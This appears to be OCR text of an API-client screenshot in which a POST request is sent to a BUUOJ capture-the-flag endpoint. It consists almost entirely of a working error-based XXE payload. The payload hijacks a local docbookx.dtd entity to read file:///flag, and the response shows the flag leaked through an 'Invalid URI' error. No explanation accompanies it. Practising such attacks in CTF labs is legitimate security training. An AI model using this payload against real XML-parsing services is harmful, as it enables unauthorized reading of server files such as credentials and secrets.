 POST http://05408405-efcd-4831-bee2-c6982ab586bc.node5.buuoj.cn:81//api/search
Params Body 1 Headers 9 Cookies Auth 前置操作 后置操作 设置
none form-data x-www-form-urlencoded json xml raw binary GraphQL
动态值
1 <?xml version="1.0"?>
2 <!DOCTYPE message[
3 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
4 <!ENTITY % ISOamso '
5 <!ENTITY &#x25; file SYSTEM "file:///flag">
6 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///aaaaa/&#x25;file;&#x27;>">
7 &#x25;eval;
8 &#x25;error;
9 '>
10 %local_dtd;
11 ]>
Body Cookie Header 6 控制台 实际请求
Pretty Raw Preview Visualize XML utf8
1 Invalid URI: file:///aaaaa/flag{eb4d6e96-8418-48fc-a6de-9171ce6e2b6d}, line 4, column 11